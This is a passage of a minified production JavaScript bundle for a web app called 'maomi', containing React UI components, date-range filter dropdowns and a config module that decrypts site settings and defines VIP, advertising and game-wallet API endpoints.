0===s||null===(l=s.extra)||void 0===l?void 0:l.contentStyle)||{},children:[(0,c.jsx)(a,(0,i.A)({},s)),r&&(0,c.jsx)(A,(0,i.A)({},s))]})]}))},S=e=>{var t,o,l;let{Contents:a,closable:r=!0}=e,s=(0,n.A)(e,x);return(0,c.jsxs)(f,(0,i.A)((0,i.A)({},s),{},{onClick:e=>e.stopPropagation(),children:[Boolean(null===s||void 0===s||null===(t=s.extra)||void 0===t||null===(o=t.title)||void 0===o?void 0:o.trim())&&(0,c.jsx)(_,(0,i.A)({},s)),(0,c.jsxs)(v,{style:(null===s||void 0===s||null===(l=s.extra)||void 0===l?void 0:l.contentStyle)||{},children:[(0,c.jsx)(a,(0,i.A)({},s)),r&&(0,c.jsx)(A,(0,i.A)({},s))]})]}))},y=e=>{const{visible:t,handleToggle:o,maskClosable:n=!1}=e;return(0,c.jsx)(s.n1,{visible:t,onMaskClick:e=>{!n&&o()},children:(0,c.jsx)(S,(0,i.A)({},e))})},C=e=>{const{visible:t,handleToggle:o,maskClosable:n=!1}=e;return(0,c.jsx)(s.n1,{visible:t,onMaskClick:e=>{!n&&o()},children:(0,c.jsx)(j,(0,i.A)({},e))})}},43365:(e,t,o)=>{o.d(t,{A:()=>p});var n=o(53986),i=o(57528),l=(o(41594),o(75206)),a=o(68913),r=o(44414);const s=["top","dropdownState","content"];var c;const d=a.Ay.div(c||(c=(0,i.A)(["\n  position: fixed;\n  width: 100%;\n  max-width: 500px;\n  height: calc(100vh - ",");\n  top: ",";\n  background: rgba(0, 0, 0, 0.3);\n  z-index: 4;\n  overflow-y: auto;\n"])),e=>e.top||"84px",e=>e.top||"84px"),p=e=>{let{top:t="84px",dropdownState:o,content:i}=e;(0,n.A)(e,s);const{visible:a,setVisible:c}=o;return a?(0,l.createPortal)((0,r.jsx)(d,{top:t,onClick:e=>{e.stopPropagation(),c(!1)},children:(0,r.jsx)("div",{onClick:e=>{e.stopPropagation()},children:i})}),document.body):null}},50679:(e,t,o)=>{o.d(t,{Cn:()=>J,ET:()=>ce,JD:()=>te,X6:()=>ee,Yn:()=>he,_x:()=>ne,ac:()=>G,bo:()=>oe,c6:()=>K,en:()=>H,gy:()=>le,kw:()=>pe,nC:()=>q,oF:()=>de,oT:()=>xe,om:()=>re,q7:()=>X,qY:()=>W,rj:()=>ie,s:()=>Q,tN:()=>ae,u3:()=>se});var n,i,l,a,r,s,c,d,p,x,h,u,g,m,f,v,b,A,_,j,S,y,C,w,P,E,k,T,R,z,D,I,Y,L,O,F,N=o(89379),{decrypt:V}=o(34267);let M={};const U={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_CONFIG,B="yes"===window.sessionStorage.getItem("isDev");if(U&&!window.CONFIG)try{M=JSON.parse(V(U)),B&&console.info(M)}catch(ue){console.warn(ue)}if(window.CONFIG)try{M=JSON.parse(V(window.CONFIG)),B&&console.info(M)}catch(ue){console.warn(ue)}const W=(null===(n=M)||void 0===n?void 0:n.events)||[],H=M.public_url?"https://".concat(M.public_url):`${window.CDN_URL}`+"",J=M.site_id||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_SITE_ID||"1",G=M.channel_id||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_CHANNEL_ID||"1",K=M.channel_name||"",q=M.api_url?"https://".concat(M.api_url):"https://api.".concat(window.location.host.split(".").slice(-2).join(".")),Q=M.video_img_url||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_VIDEO_IMG_URL||"";let Z=[];if(M.video_play_url_list)Z=M.video_play_url_list;else try{Z=JSON.parse({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_VIDEO_PLAY_URL_LIST)}catch(ge){Z=[]}const X=Z,$={url:[]};if(M.video_download_url)$.url=M.video_download_url;else try{$.url=JSON.parse({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_VIDEO_DOWNLOAD_URL)}catch(ge){$.url=[]}const ee=$,te=1===(null===(i=M)||void 0===i||null===(l=i.site)||void 0===l?void 0:l.register_mode)||!0===(null===(a=M)||void 0===a||null===(r=a.site)||void 0===r?void 0:r.register_mode),oe=(null===(s=M)||void 0===s||s.ads,null===(c=M)||void 0===c||c.tags,null===(d=M)||void 0===d||d.tag_groups,{feedback:(null===(p=M)||void 0===p?void 0:p.feedback)||[],vip_combo:(null===(x=M)||void 0===x?void 0:x.vip_combo)||[],point_combo:(null===(h=M)||void 0===h?void 0:h.point_combo)||[],perfect_vip_combo:(null===(u=M)||void 0===u?void 0:u.perfect_vip_combo)||[],vips_combo:[...null===(g=M)||void 0===g?void 0:g.vip_combo.map(e=>(0,N.A)({product_type:2},e)),...null===(m=M)||void 0===m?void 0:m.perfect_vip_combo.map(e=>(0,N.A)({product_type:4},e))],site:(null===(f=M)||void 0===f?void 0:f.site)||{}}),ne=(null===(v=M)||void 0===v||null===(b=v.site)||void 0===b?void 0:b.quick_comments)||[],ie=(null===(A=M)||void 0===A?void 0:A.hot_list)||[],le=(null===(_=M)||void 0===_?void 0:_.live_list)||[],ae={toy_ads:(null===(j=M)||void 0===j?void 0:j.toy_list)||[],game_ads:(null===(S=M)||void 0===S?void 0:S.game_list)||[],hookup_ads:(null===(y=M)||void 0===y?void 0:y.hookup_list)||[]},re=1===(null===(C=oe.site)||void 0===C?void 0:C.is_free)||!0===(null===(w=oe.site)||void 0===w?void 0:w.is_free)||"fz"===window.sessionStorage.getItem("DEVTOOL_VIP"),se="/game/wallets",ce={balance:"/game/balance",p2p:"/game/transfer/p2p",in:"/game/transfer/in","in-all":"/game/transfer/in-all",out:"/game/transfer/out"},de=(null===(P=M)||void 0===P||null===(E=P.site)||void 0===E?void 0:E.game_api)||"https://hm-api.jpcvk.cn",pe=(null===(k=M)||void 0===k||null===(T=k.site)||void 0===T||T.game_wss,(null===(R=M)||void 0===R||null===(z=R.site)||void 0===z?void 0:z.game_media_url)||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"46e3505:1.1.462",REACT_APP_GAME_API:"https://hm-api.jpcvk.cn"}.REACT_APP_GAME_MEDIA_URL||"https://".concat(null===X||void 0===X||null===(D=X[0])||void 0===D||null===(I=D.url)||void 0===I?void 0:I[0])),xe=1===(null===(Y=M)||void 0===Y||null===(L=Y.site)||void 0===L?void 0:L.game_switch),he=1===(null===(O=M)||void 0===O||null===(F=O.site)||void 0===F?void 0:F.enable_register_captcha)},67037:(e,t,o)=>{o.d(t,{$n:()=>F,E9:()=>L,EY:()=>I,Om:()=>z,SY:()=>E,Tk:()=>R,gd:()=>T,lP:()=>k,rP:()=>V,so:()=>P,xA:()=>M,zv:()=>D});var n=o(53986),i=o(89379),l=o(57528),a=(o(41594),o(68913)),r=o(98011),s=o(15120),c=o(10247),d=(o(56153),o(44414));const p=["src","onClick"],x=["disabled","loading","onClick","children","loadingText"],h=["name","color"];var u,g,m,f,v,b,A,_,j,S,y,C;const w=(0,r.qU)({gap:{property:"gap",scale:"space"}});!async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o(92080);try{window.imgPlaceholder=await(0,s.Wd)(e)}catch(t){console.warn(t)}}();const P=a.Ay.div(u||(u=(0,l.A)(["\n  ","\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  box-sizing: border-box;\n  display: flex;\n  flex-direction: ",";\n  align-items: ",";\n  justify-content: ",";\n\n  ","\n"])),r.Tp,r.xe,r.VL,r.J,r.yW,r.Zp,r.pn,r.PQ,r.G1,r.Il,r.MS,w,e=>e.flexDirection||"row",e=>e.alignItems||"flex-start",e=>e.justifyContent||"flex-start",e=>e.seleted&&"\n      position: relative;\n      cursor: pointer;\n      overflow: hidden;\n      &:before {\n      content: '';\n      position: absolute;\n      right: 0;\n      bottom: 0;\n      width: 0;\n      height: 0;\n      border-bottom: 20px solid ".concat(e.theme.colors.game_primary,";\n      border-left: 20px solid transparent;\n    }\n    &:after {\n      content: '';\n      position: absolute;\n      right: 1px;\n      bottom: 6px;\n      width: 8px;\n      height: 4px;\n      border: 1px solid #fff;\n      border-top: none;\n      border-right: none;\n      transform: rotate(-55deg);\n      background-color: transparent;\n      z-index: 2;\n    }\n  "));P.defaultProps={width:"100%",height:"100%"};const E=(0,a.Ay)(P)(g||(g=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"flex-start"),k=(0,a.Ay)(P)(m||(m=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"center"),T=(0,a.Ay)(P)(f||(f=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"space-between;"),R=(0,a.Ay)(P)(v||(v=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"space-around"),z=(0,a.Ay)(P)(b||(b=(0,l.A)(["\n  flex-direction: ",";\n  align-items: ",";\n"])),e=>e.flexDirection||"column",e=>e.alignItems||"center"),D=(0,a.Ay)(P)(A||(A=(0,l.A)(["\n  flex-direction: ",";\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.flexDirection||"column",e=>e.alignItems||"center",e=>e.justifyContent||"center"),I=a.Ay.span(_||(_=(0,l.A)(["\n  word-break: break-all;\n  ","\n  "," \n  ","\n  ","\n  ",";\n  ","\n  ","\n"])),r.xe,r.Il,r.yW,r.Zp,r.MS,w,(0,r.Ox)({prop:"size",variants:{lg:{fontSize:3},md:{fontSize:2},small:{fontSize:1}}}));I.defaultProps={fontSize:"body",fontFamily:"sansSerif"};const Y=a.Ay.img(j||(j=(0,l.A)(["\n  width: 100%;\n  height: 100%;\n  object-fit: fill;\n  ",";\n  ",";\n  ",";\n"])),r.Zp,r.xe,r.PQ),L=e=>{let{src:t,onClick:o}=e,l=(0,n.A)(e,p);const{image:a}=(0,s.Ay)({src:t});return(0,d.jsx)(Y,(0,i.A)({src:a||window.imgPlaceholder,onError:e=>{e.target.src=window.imgPlaceholder,console.warn(a)},onClick:e=>{e.preventDefault(),o&&o()}},l))},O=a.Ay.button(S||(S=(0,l.A)(["\n  cursor: pointer;\n  outline: none;\n  border: none;\n  transition: all 0.3s ease;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ","\n  position: relative;\n  align-items: center;\n  justify-content: center;\n  display: inline-flex;\n  box-sizing: border-box;\n  text-align: center;\n  ",";\n\n  ",";\n  .FadingCircle {\n    margin: 0;\n  }\n"])),r.xe,r.VL,r.J,r.yW,r.Tp,r.Zp,r.PQ,r.Il,w,(0,r.Ox)({prop:"variant",variants:{primary:{backgroundColor:"active",color:"#fff"},btn:{backgroundColor:"btn_bg",color:"bth_color"},text:{backgroundColor:"transparent",color:"sub_text"},danger:{backgroundColor:"danger",color:"#fff"},tagActive:{backgroundColor:"#",color:"primary"},game_primary:{backgroundColor:"game_primary",color:"#fff"},game_btn:{backgroundColor:"game_btn_bg",color:"game_primary"},game_text:{backgroundColor:"transparent",color:"game_primary"}}}),e=>e.active?"\n     opacity: 0.7;\n     cursor: not-allowed;\n  ":"\n      &:active{\n        opacity: 0.9;\n      }\n  ");O.defaultProps={height:"40px",type:"button",display:"block",fontSize:"14px",borderRadius:"4px"};const F=e=>{let{disabled:t=!1,loading:o=!1,onClick:l,children:a,loadingText:r="\u52a0\u8f7d\u4e2d"}=e,s=(0,n.A)(e,x);return(0,d.jsx)(O,(0,i.A)((0,i.A)({active:t||o,onClick:e=>{t||o||l&&l(e)}},s),{},{children:o?(0,d.jsxs)(k,{children:[(0,d.jsx)(c.q0,{color:"#fff",size:14,className:"FadingCircle"}),r&&(0,d.jsx)(I,{fontSize:"12px",ml:"4px",children:r})]}):a}))},N=a.Ay.i.attrs({className:"iconfont"})(y||(y=(0,l.A)(["\n  -webkit-background-clip: text;\n  background-clip: text;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n"])),r.xe,r.yW,r.Zp,r.PQ,r.G1,r.Il,r.MS,r.Tp),V=e=>{var t;let{name:o,color:l}=e,r=(0,n.A)(e,h);const s=(0,a.DP)();return(0,d.jsx)(N,(0,i.A)({className:"icon-".concat(o),color:(null===s||void 0===s||null===(t=s.colors)||void 0===t?void 0:t[l])||l},r))},M=a.Ay.div(C||(C=(0,l.A)(["\n  box-sizing: border-box;\n  display: grid;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ","\n  ",";\n  ",";\n  grid-auto-rows: max-content;\n"])),r.xe,r.VL,r.J,r.yW,r.Zp,r.PQ,r.G1,r.Il,r.MS,r.Tp,r.Vq,r.Vg);M.defaultProps={width:"100%",height:"auto"}},80368:(e,t,o)=>{o.d(t,{Bq:()=>D,C5:()=>Y,xG:()=>N,rn:()=>V,Th:()=>M,j0:()=>U,Xc:()=>I,U2:()=>B});var n,i,l=o(57528),a=o(89379),r=o(53986),s=o(41594),c=o(68913),d=o(27254),p=o(4159),x=o.n(p),h=o(51415),u=o(43365),g=o(67037),m=o(44414);const f=c.Ay.div(n||(n=(0,l.A)(["\n  padding: 10px;\n  text-align: center;\n  background-color: ",";\n"])),e=>e.theme.colors.game_bg_color),v=c.Ay.div(i||(i=(0,l.A)(["\n  position: absolute;\n  right: 20px;\n  top: 10px;\n"]))),b=e=>{let{visible:t,setVisible:o,Components:n,title:i,children:l,height:a}=e;const r=(0,c.DP)();return(0,m.jsxs)(d.zD,{visible:t,onMaskClick:()=>{o(!1)},onClose:()=>{o(!1)},bodyStyle:{height:a||"40vh",borderRadius:"30px 30px 0 0",overflow:"hidden"},children:[(0,m.jsx)(f,{theme:r,children:i}),(0,m.jsx)(v,{onClick:()=>{o(!1)},children:(0,m.jsx)(g.EY,{color:r.colors.popup_text_close_color4,children:"\u5173\u95ed"})}),l]})};var A,_;const j=["statusList","top","TYPE","width"],S=["top","width","typeList","TYPE"],y=["top","width","timeFiled"],C=["top","width","timeFiled"],w=["statusList","top","TYPE","width"],P=["statusList","top","TYPE","width"],E=["statusList","top","TYPE","width"],k="YYYY-MM-DD",T=x()().subtract(-1,"days").toDate(),R=[{name:"\u5168\u90e8\u65f6\u95f4",label:"\u5168\u90e8",value:null},{label:"\u4eca\u5929",value:"".concat(x()().subtract(0,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"\u6628\u5929",value:"".concat(x()().subtract(1,"days").format(k),"~").concat(x()().subtract(0,"days").format(k))},{label:"3\u5929",value:"".concat(x()().subtract(2,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"7\u5929",value:"".concat(x()().subtract(6,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))}],z=[{name:"\u5168\u90e8\u65f6\u95f4",label:"\u5168\u90e8",value:null},{label:"\u4eca\u5929",value:"".concat(x()().subtract(0,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"\u6628\u5929",value:"".concat(x()().subtract(1,"days").format(k),"~").concat(x()().subtract(0,"days").format(k))},{label:"3\u5929",value:"".concat(x()().subtract(2,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"7\u5929",value:"".concat(x()().subtract(6,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"15\u5929",value:"".concat(x()().subtract(14,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))},{label:"30\u5929",value:"".concat(x()().subtract(29,"days").format(k),"~").concat(x()().subtract(-1,"days").format(k))}],D=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,r.A)(e,j);const{filters:a,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,f=n===x&&d,v=t.find(e=>e.value===a[n])||t[0],b=(null===v||void 0===v?void 0:v.name)||(null===v||void 0===v?void 0:v.label),A=(0,c.DP)();return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(A.colors.border),onClick:()=>{h(n),p(!f)},children:[(0,m.jsx)(g.SY,{width:"auto",children:(0,m.jsx)(g.EY,{fontSize:"12px",color:f?"active":"sub_text",children:b})}),(0,m.jsx)(g.rP,{name:f?"top1":"bottom",color:A.colors.sub_text,style:{fontSize:"6px"}})]}),(0,m.jsx)(u.A,{top:o,dropdownState:{visible:f,setVisible:p},content:(0,m.jsx)(g.SY,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px",children:t.map((e,t)=>{const o=a[n]?JSON.stringify(e.value)===JSON.stringify(a[n]):null===e.value;return(0,m.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",mb:"5px",bg:o?"active":"#f9f9f9",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{s(n,e.value),p(!d)},children:(0,m.jsx)(g.EY,{fontSize:"12px",color:o?"#fff":"#aaaaaa",children:e.label})},t)})})})]})},I=e=>{let{top:t="105px",width:o="31%",typeList:n=[],TYPE:i="type"}=e,l=(0,r.A)(e,S);const{filters:a,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,f=i===x&&d,v=n.find(e=>e.value===a[i])||n[0],b=(null===v||void 0===v?void 0:v.name)||(null===v||void 0===v?void 0:v.label),A=(0,c.DP)();return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{width:o,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(A.colors.border),onClick:()=>{h(i),p(!f)},children:[(0,m.jsx)(g.SY,{width:"auto",children:(0,m.jsx)(g.EY,{fontSize:"12px",color:f?"active":"sub_text",children:b})}),(0,m.jsx)(g.rP,{name:f?"top1":"bottom",color:A.colors.sub_text,style:{fontSize:"6px"}})]}),(0,m.jsx)(u.A,{top:t,dropdownState:{visible:f,setVisible:p},content:(0,m.jsx)(g.SY,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px",children:n.map((e,t)=>{const o=a[i]?JSON.stringify(e.value)===JSON.stringify(a[i]):null===e.value;return(0,m.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",mb:"5px",mr:(t+1)%3===0?"0":"3.5%",bg:o?"active":"#f9f9f9",onClick:()=>{s(i,e.value),p(!d)},children:(0,m.jsx)(g.EY,{fontSize:"12px",color:o?"#fff":"#aaaaaa",children:e.label})},t)})})})]})},Y=e=>{var t,o;let{top:n="105px",width:i="31%",timeFiled:l="created"}=e,s=(0,r.A)(e,y);const{filters:p,timeState:h,dropdownVisible:f,setDropdownVisible:v,currentType:b,setCurrentType:A}=s,{date:_,setDate:j,customDate:S,setCustomDate:C,customVisible:w,setCustomVisible:P,start:E,setS:z,end:D,setE:I,resetTime:Y}=h,L=l,O=L===b&&f,F=R.find(e=>e.value===p[L])||R[0],N=S||(null===F||void 0===F?void 0:F.name)||(null===F||void 0===F?void 0:F.label),V=(0,c.DP)();return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"6px",bg:"bg",padding:"0 10px",border:"1px solid ".concat(V.colors.border),onClick:()=>{A(L),v(!O)},children:[(0,m.jsx)(g.lP,{width:"auto",flexDirection:"column",style:{alignItems:"flex-start"},children:S?(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:O?"active":"sub_text",children:null===(t=N.split("~"))||void 0===t?void 0:t[0]}),(0,m.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:O?"active":"sub_text",children:null===(o=N.split("~"))||void 0===o?void 0:o[1]})]}):(0,m.jsx)(g.EY,{fontSize:"12px",color:O?"active":"sub_text",children:N})}),(0,m.jsx)(g.rP,{name:O?"top1":"bottom",color:V.colors.sub_text,style:{fontSize:"6px"}})]}),(0,m.jsx)(u.A,{top:n,dropdownState:{visible:O,setVisible:v},content:(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px 0",children:[R.map((e,t)=>{const o=_===e.value&&!w;return(0,m.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",bg:o?"active":"#f9f9f9",fontSize:"12px",color:o?"#fff":"#aaaaaa",mb:"5px",onClick:()=>{A(L),v(!O),P(!1),C(null),j(e.value)},children:e.label},t)}),(0,m.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",flexDirection:"column",bg:w?"active":"#f9f9f9",mb:"5px",onClick:()=>{P(!0),C("".concat(x()(E.date).format(k),"~").concat(x()(D.date).format(k))),j(null)},children:(0,m.jsx)(g.EY,{fontSize:"12px",color:w?"#fff":"#aaaaaa",children:"\u81ea\u5b9a\u4e49"})})]}),w&&(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{height:"35px",bg:"white",padding:"0 10px 5px",children:[(0,m.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"6px",onClick:()=>{z((0,a.A)((0,a.A)({},E),{},{visible:!0}))},children:[(0,m.jsx)(g.EY,{color:"active",fontSize:"12px",children:x()(E.date).format(k)}),(0,m.jsx)(g.EY,{color:"#aaa",fontSize:"12px",ml:"5px",children:"\u5f00\u59cb"})]}),(0,m.jsx)(g.lP,{height:"30px",color:"#aab7cf",fontSize:"12px",width:"auto",padding:"0 10px",children:"~"}),(0,m.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"4px",onClick:()=>{I((0,a.A)((0,a.A)({},D),{},{visible:!0}))},children:[(0,m.jsx)(g.EY,{color:"active",fontSize:"12px",children:x()(D.date).format(k)}),(0,m.jsx)(g.EY,{color:"#aaaaaa",fontSize:"12px",ml:"5px",children:"\u7ed3\u675f"})]})]}),(0,m.jsxs)(g.gd,{height:"38px",children:[(0,m.jsx)(g.lP,{width:"50%",bg:"#fff3f6",color:"active",fontSize:"12px",onClick:()=>{Y()},children:"\u91cd\u7f6e"}),(0,m.jsx)(g.lP,{width:"50%",bg:"active",color:"#fff",fontSize:"12px",onClick:()=>{A(L),v(!O)},children:"\u786e\u5b9a"})]}),(0,m.jsx)(d.lr,{visible:E.visible,mode:"date",title:"\u9009\u62e9\u5f00\u59cb\u65f6\u95f4",value:E.date,max:new Date,onConfirm:e=>{z({visible:!1,date:e}),C("".concat(x()(e).format(k),"~").concat(x()(D.date).format(k)))},onCancel:()=>{z((0,a.A)((0,a.A)({},E),{},{visible:!1}))}}),(0,m.jsx)(d.lr,{visible:D.visible,value:D.date,mode:"date",title:"\u9009\u62e9\u7ed3\u675f\u65f6\u95f4",max:T,onConfirm:e=>{I({visible:!1,date:e}),C("".concat(x()(E.date).format(k),"~").concat(x()(e).format(k)))},onCancel:()=>{I((0,a.A)((0,a.A)({},D),{},{visible:!1}))}})]})]})})]})},L=c.Ay.div(A||(A=(0,l.A)(["\n  width: 16px;\n  height: 16px;\n  border-radius: 10px;\n  border: 1px solid ",";\n  line-height: 16px;\n"])),e=>e.theme.colors.game_primary),O=(0,c.Ay)(L)(_||(_=(0,l.A)(["\n  background: ",";\n  width: 10px;\n  height: 10px;\n  margin: 2px auto;\n"])),e=>e.theme.colors.game_primary),F=e=>{let{theme:t}=e;return(0,m.jsx)(L,{children:(0,m.jsx)(O,{theme:t})})},N=e=>{var t,o;let{top:n="105px",width:i="31%",timeFiled:l="created"}=e,s=(0,r.A)(e,C);const{filters:p,timeState:h,dropdownVisible:u,setDropdownVisible:f,currentType:v,setCurrentType:A}=s,{date:_,setDate:j,customDate:S,setCustomDate:y,customVisible:w,setCustomVisible:P,start:E,setS:R,end:D,setE:I,resetTime:Y}=h,L=l,O=L===v&&u,N=z.find(e=>e.value===p[L])||z[0],V=S||(null===N||void 0===N?void 0:N.name)||(null===N||void 0===N?void 0:N.label),M=(0,c.DP)();return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:M.colors.game_bg_color,padding:"0 10px",onClick:()=>{A(L),f(!O)},children:[(0,m.jsx)(g.lP,{width:"auto",flexDirection:"column",style:{alignItems:"flex-start"},children:S?(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:"popup_text",children:null===(t=V.split("~"))||void 0===t?void 0:t[0]}),(0,m.jsx)(g.EY,{fontSize:"11px",lineHeight:"11px",color:"popup_text",children:null===(o=V.split("~"))||void 0===o?void 0:o[1]})]}):(0,m.jsx)(g.EY,{fontSize:"12px",color:"game_sub_text_color",children:V})}),(0,m.jsx)(g.rP,{name:O?"top1":"bottom",color:M.colors.game_sub_text_color,style:{fontSize:"6px"}})]}),(0,m.jsx)(b,{height:"auto",visible:O,setVisible:f,title:"\u8bf7\u9009\u62e9",children:(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{flexWrap:"wrap",bg:"#fff",padding:"5px 10px 0",flexDirection:"column",children:[z.map((e,t)=>{const o=_===e.value&&!w;return(0,m.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(M.colors.game_border)},onClick:()=>{A(L),f(!O),P(!1),y(null),j(e.value)},children:[(0,m.jsx)(g.lP,{width:"31%",height:"28px",borderRadius:"6px",fontSize:"12px",mb:"5px",children:(0,m.jsx)(g.EY,{color:M.colors.popup_text_color5,children:e.label})}),o&&(0,m.jsx)(F,{theme:M})]},t)}),(0,m.jsx)(g.lP,{width:"79%",height:"28px",borderRadius:"6px",flexDirection:"column",style:{alignItems:"baseline"},mb:"5px",onClick:()=>{P(!0),y("".concat(x()(E.date).format(k),"~").concat(x()(D.date).format(k))),j(null)},children:(0,m.jsx)(g.EY,{color:M.colors.popup_text_color5,fontSize:"12px",children:"\u81ea\u5b9a\u4e49"})})]}),w&&(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{height:"35px",bg:"white",padding:"0 10px 5px",children:[(0,m.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"6px",onClick:()=>{R((0,a.A)((0,a.A)({},E),{},{visible:!0})),f(!1)},children:[(0,m.jsx)(g.EY,{color:"popup_text",fontSize:"12px",children:x()(E.date).format(k)}),(0,m.jsx)(g.EY,{color:"#aaa",fontSize:"12px",ml:"5px",children:"\u5f00\u59cb"})]}),(0,m.jsx)(g.lP,{height:"30px",color:"#aab7cf",fontSize:"12px",width:"auto",padding:"0 